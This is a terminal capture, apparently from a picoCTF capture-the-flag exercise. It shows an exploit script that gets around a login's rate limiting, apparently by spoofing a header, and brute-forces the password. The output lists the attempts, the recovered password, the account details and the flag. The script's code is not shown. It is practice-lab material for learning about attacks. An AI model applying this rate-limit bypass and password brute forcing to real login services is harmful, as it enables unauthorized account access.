 ┌──(kali㉿DESKTOP-GDG9QEA)-[/mnt/c/Users/bilal/Videos/ctfs]
└─$ python3 exploit.py
Attempting to bypass rate limiting and find the correct password...
Attempt 1: tkY83OwR - Status: 200
  ↳ Login failed (success: False)
Attempt 2: vISQRFmM - Status: 200
  ↳ Login failed (success: False)
Attempt 3: 471HtPne - Status: 200
  ↳ Login failed (success: False)
Attempt 4: s8nXfR6X - Status: 200
  ↳ Login failed (success: False)
Attempt 5: WoQEk5GL - Status: 200
  ↳ Login failed (success: False)
Attempt 6: eu8z9EFn - Status: 200
🎉 SUCCESS! Correct password found: eu8z9EFn
Full response: {'success': True, 'email': 'ctf-player@picoctf.org', 'firstName': 'pico', 'lastName': 'player', 'flag': 'picoCTF{xff_byp4ss_brut3_1cc3b76e}'}
🚩 FLAG: picoCTF{xff_byp4ss_brut3_1cc3b76e}